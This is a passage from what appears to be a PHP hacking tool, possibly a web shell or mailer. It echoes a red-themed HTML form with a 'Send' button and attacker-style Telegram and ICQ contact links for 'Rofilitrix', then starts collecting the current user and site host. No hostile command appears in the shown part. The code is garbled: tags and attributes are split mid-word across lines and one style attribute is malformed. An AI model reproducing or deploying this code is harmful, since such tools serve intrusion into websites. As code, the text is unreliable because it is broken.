
a;color:#FF0000;" />

  	<input type="submit" name="submit" v
alue="Send" style="style="border-radius: 6p
x;font: 9pt tahoma;color:#FF0000;"/>

  	</form>

  	<br>

  	</p>

  	</div>

  	<br>

  	<font color="#0000FF" size="5"><b><p
re> Telegram Channel : <a href="https://t.m
e/rofilitrix" style="color:#0000FF">@Rofilit
rix</a> </font></b></pre>

  	<font color="lime" size="5"><b><pre> 
ICQ : <a href="https://icq.im/rofilitrix" st
yle="color:lime">@Rofilitrix</a> </font></b>
</pre>

    <hr color="#FF0000">

     </center>

      </body>

  </html>'
;

echo
"<font color=#FF0000>"
;

$user
 = get_current_user();

$site
 = 
$_SERVER
[
'HTTP_HOST'
];
